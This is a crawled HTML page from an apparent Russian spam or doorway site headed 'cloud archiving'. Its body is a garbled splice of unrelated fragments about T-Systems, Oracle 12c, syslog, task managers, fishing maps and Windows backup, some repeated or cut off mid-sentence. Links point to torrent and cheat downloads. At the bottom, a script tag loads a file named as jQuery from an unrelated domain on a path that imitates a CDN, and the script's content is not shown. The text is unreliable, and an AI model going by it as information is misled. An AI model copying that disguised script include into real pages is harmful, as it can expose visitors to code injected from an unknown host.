

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-arhivirovanie-v-oblako.html
body_size: 3892
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Архивирование в облако - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Архивирование в облако</h2>
                            </header>
                            <p>Простой список - это, несомненно, очень удобно, но что если Вы хотите разбить задачу на несколько подзадач. T-Systems — стратегическое подразделение Deutsche Telekom, один из лидеров в сфере информационных. Целевая аудитория сервиса • Небольшие и средние компании и предприниматели, которым требуется несколько рабочих мест: торговля, услуги, небольшие производства. Час назад прошла On-line презентация 12-й версии РСУБД Oracle. На YouTube грохнули В хорошем качестве Кому лень смотреть и переводить — кратко выжимка в посте. В случае повреждения операционной системы, есть стандартная возможность восстановления. Рассмотрим, как ей воспользоваться. 
А как мне принтер сетевой прикрутить к syslog-серверу? В настройках принтера прописал адрес сервера, а что мне подкрутить в syslog.conf, чтобы отслеживать печать, подключение к принтеру по http, ftp,telnet. Анализ конечно хороший в статье, но я почувствовал огромный скептицизм и недооцененность в сторону. Видеоредактор — компьютерная программа, которая включает в себя набор инструментов для нелинейного монтажа звуковых- и видео файлов 
Спасибо, за помощь в освоении! еще одно  В imc делал устье р Великой (гугл спутник). устал ждать вырубил , а то что сконвертилось залил в эхолот. Для того, чтобы отделить устаревшие элементы в почтовых ящиках пользователей от актуальных, ранее в MS Outlook применялся механизм архивации почты T-Systems — стратегическое подразделение Deutsche Telekom, один из лидеров в сфере информационных. Менеджер задач MyLifeOrganized - действительно лучшее приложение под Windows, iOS, Android. Скачайте. Дачная конституция 2019 Программа 1С: Учет в управляющих компаниях ЖКХ, ТСЖ и ЖСК. Час назад прошла On-line презентация 12-й версии РСУБД Oracle. На YouTube грохнули В хорошем качестве. В случае повреждения операционной системы, есть стандартная возможность восстановления. 
А как мне принтер сетевой прикрутить к syslog-серверу? В настройках принтера прописал адрес. Мне кажется минимум синхронизации возможен только в очень изолированных задачах (чисто. Видеоредактор — компьютерная программа, которая включает в себя набор инструментов для. 
А зачем нужна вся карта Псковского озера в фото съемке? Для ориентира на воде хватит. Для того, чтобы отделить устаревшие элементы в почтовых ящиках пользователей. Другие материалы в категории Windows. Удаление неиспользуемого оборудования (драйверов) Windows. 
Этот сайт использует файлы cookie для аналитики, персонализированного контента и рекламы. Привет друзья! В новой операционной системе Windows 8.1 можно создать резервную копию. В документе утверждены требования по обеспечению защиты от терактов учреждений образования. В соответствии с Положением о Министерстве образования Российской Федерации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-usn-dohody-i-agentskiy-dogovor.html">Усн доходы и агентский договор</a></li>
                                <li><a href="hinx-skachat-igru-na-kompyuter-transformery-3.html">Скачать игру на компьютер трансформеры 3</a></li>
                                <li><a href="hinx-solzhenicyn-arhipelag-gulag-kratkoe-soderzhanie.html">Солженицын архипелаг гулаг краткое содержание</a></li>
                                <li><a href="hinx-skachat-the-darkness-igra-torrent.html">Скачать the darkness игра торрент</a></li>
                                <li><a href="hinx-skachat-igry-na-kompyuter-besplatno-licenzionnye.html">Скачать игры на компьютер бесплатно лицензионные</a></li>
                                <li><a href="hinx-kratkoe-soderzhanie-knigi-chistye-kamushki.html">Краткое содержание книги чистые камушки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ИКТ технологии компании T-Systems.</li>
<li>Список дел и менеджер задач MyLifeOrganized: мощный.</li>
<li>ЦЕФЕЙ-МАРКЕТ, КУРГАН</li>
<li>Краткий список нововведений в Oracle 12c / Хабр.</li>
<li>Как восстановить систему Windows</li>
<li>Управление демоном syslogd и журналированием в Linux.</li>
<li>Выбор между C++ и C# / Хабр.</li>
<li>Программы для монтажа видео бесплатные на русском языке.</li>
<li>Карты для Lowrance FishingLife.</li>
<li>/AlexxHost/: Личные архивы в Exchange 2010 (Personal Archive).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-prezentaciya-dlya-4-klassa-moya-rodina-rossiya.html">Презентация для 4 класса моя родина россия</a></li>
                                            <li><a href="hinx-figurki-iz-bisera-shema-pleteniya-dlya-nachinayuschih.html">Фигурки из бисера схема плетения для начинающих</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-maynkraft-server-mistika-i-lagera.html">Скачать майнкрафт сервер мистика и лагера</a></li>
                                            <li><a href="hinx-chity-k-alien-shuter-2.html">Читы к алиен шутер 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-raspisanie-yandeks-teleprogramma.html">Расписание яндекс телепрограмма</a></li>
                                            <li><a href="hinx-kniga-filip-pulman-zolotoy-kompas-skachat.html">Книга филип пулман золотой компас скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-audioknigi-gluhovskiy-buduschee.html">Аудиокниги глуховский будущее</a></li>
                                            <li><a href="hinx-prezentaciya-klimat-saratovskoy-oblasti.html">Презентация климат саратовской области</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
